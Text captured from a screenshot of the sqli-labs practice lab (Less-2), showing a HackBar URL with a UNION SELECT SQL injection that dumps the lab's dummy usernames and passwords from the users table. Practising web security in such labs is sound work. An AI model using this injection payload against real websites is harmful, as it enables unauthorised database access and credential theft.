 Welcome Dhakkan
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~123456,a
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://192.168.2.167/sqlilabs/Less-2/?id=-1 union select
1,2,group_concat(concat_ws('~',username,password)) from security.users--+
Split URL
Execute